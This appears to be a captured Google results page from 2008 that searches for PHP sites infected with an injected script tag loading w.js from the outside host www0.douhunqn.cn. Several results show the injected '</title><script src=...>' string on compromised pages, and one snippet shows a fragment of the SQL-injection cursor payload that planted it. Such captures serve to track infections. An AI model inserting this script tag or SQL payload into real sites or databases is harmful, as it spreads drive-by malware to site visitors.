 Google™
"<script src="http://www0.douhunqn.cn/csrss/w.js">" inurl:php
Web
"></title><script src="http://www0.douhunqn.cn/csrss/w.js ...
"></title><script src="http://www0.douhunqn.cn/csrss/w.js"></script><!--Coming Event.
Print page. "> About Us · Christian Products · Catholic Newsletter ...
www.thewellspringbookstore.com/advice_detail.php?id=15 - 10k - Cached - Similar pages
Category: tech mix - internet mix [internet mix]
Aug 25, 2008 ... +['+@C+'] where '+@C+' not like "%"></title><script
src="http://www0.douhunqn. cn/csrss/w.js"></script><!--'')FETCH NEXT FROM
Table_Cursor ...
blog.ninanet.com/blog1.php/techmix/ - 62k - Cached - Similar pages